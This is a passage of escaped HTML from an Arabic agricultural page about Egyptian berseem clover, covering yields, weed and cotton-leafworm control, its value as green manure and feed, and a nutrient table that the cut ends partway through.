style=\"font-family: andale mono,times;\"\u003Eيعطى حشة واحدة وزنها 15-20 طن وتكون وبعد 2.5 -3 أشهر من الزراعة كما يعطى 3-4 طن دريس .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;البرسيم المسقاوى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيعطى 5-6 حشات حسب الصنف المنزرع ووزن كل منها 7-10 طن \/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمحصول البذرة 1.5 -\u0026nbsp; 2.5 أردب للفدان ( وزرن الأردب\u0026nbsp;=157 كجم )\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;الحــشائش :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنتشر فى حقول البرسيم الكثير من الحشائش وهى :\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp;\u0026nbsp;حشائش متطفلة مثل الحامول \u003C\/span\u003E.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp; حشائش حولية شتوية وأهمها :\u003C\/span\u003E الكبر – الحندوقوق – الجعضيض – الحميض – السريس – \u0026nbsp;النفل المر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;\n وتكافح الحشائش باستخدام تقاوى نظيفة وعدم أخذ تقاوى عن حقول مصابة \nبالحامول وحش نباتاتها قبل تكوين البذور وحرقها بعيداً عن الحقل ويمكن \nأيضاً مكافحة الحشائش باستخدام بعض المبيدات العشبية طبقاً لتوصيات وزارة \nالزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالآفات والأمراض\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp; الـحـشــرات \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأهم\n الحشرات التى تصيب البرسيم هى دودة ورق القطن وفى حالة الإصابات الشديدة \nخاصة البرسيم المبكر فى شهر أكتوبر قد يؤدى الأمر لإعادة الزراعة.وتقاوم \nدودة ورق القطن فى البرسيم حديث الإنبات باستخدام 90% sp بمعدل 300 جم \/ \nفدان مع 200 لتر ماء بالرشة أو 400 لتر ماء بالموتور أو إيكوتيك بيو 10% wp\n \u0026nbsp;بمعدل 300 جم فدان أو دابيل 2 إكس 6.4% wp \u0026nbsp;بمعدل 200 جم\/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eويراعى عدم التغذية على نباتات البرسيم بعد الرش بهذه المبيدات قبل مضى مدة لاتقل عن أسبوعين.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المصري من أهم محاصيل العلف الأخضر في مصر في فصل الشتاء\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المصري يعتبر عاملا أساسيا في المحافظة على خصوبة الأراضي المصرية و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتحسين خواصها الطبيعية و الكيمائية و الحيوية حيث انه يضيف حوالي 130 كجم آزوت\/فدان\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eعلى نهاية الموسم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيستخدم البرسيم أيضا كسماد اخضر حيث تؤخذ منه حشه واحدة أو حشتان ثم تحرث بقاياه\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eفي الأرض. و البرسيم افضل البقوليات في هذا المجال لسرعة تحلل بقاياه و تحولها إلي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمواد صالحة لتغذية النبات و تحسين خواص التربة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E\u003Cbr \/\u003Eالقيمة الغذائية للبرسيم \u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيعتبر البرسيم غذاءا كاملا للحيوانات لاحتوائه على نسبة مرتفعة من البروتين كما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيحتوى على عدد واف من الأحماض الأمينية التي تساعد على إدرار اللبن كما انه غنى\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبالكالسيوم و الفوسفور كما أن البرسيم يحتوى على نسبة من الكاروتين و فيتامينات\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eد ،هـ،\u0026nbsp;ك\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالتحليل الكيماوي للبرسيم الأخضر و الدريس و التين:\u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" dir=\"rtl\" style=\"border-bottom: medium none; border-collapse: collapse; border-left: medium none; border-right: medium none; border-top: medium none; width: 571px;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr style=\"height: 25.9pt;\"\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالصنف\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالرطوبة\u003Cbr \/\u003E%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبروتين خام\u003Cbr \/\u003E\u0026nbsp;%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eرماد \u003Cbr \/\u003E%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eدهن\u003Cbr \/\u003E\u0026nbsp;%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eكربوهيدرات ذائبة\u003Cbr \/\u003E%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالياف خام\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 13.4pt;\"\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم الفحل \u003Cbr \/\u003E(وحيد الحشة)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E80.98\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E14.30\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E13.35\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E1.21\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E45.06\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E26.08\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 25.05pt;\"\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المسقاوى\u003Cbr \/\u003E( متعدد الحشات)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E82.47\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E16.51\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E15.13\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E1.23\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E39.71\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E27.42\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 13.4pt;\"\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eدريس\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E10.52\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 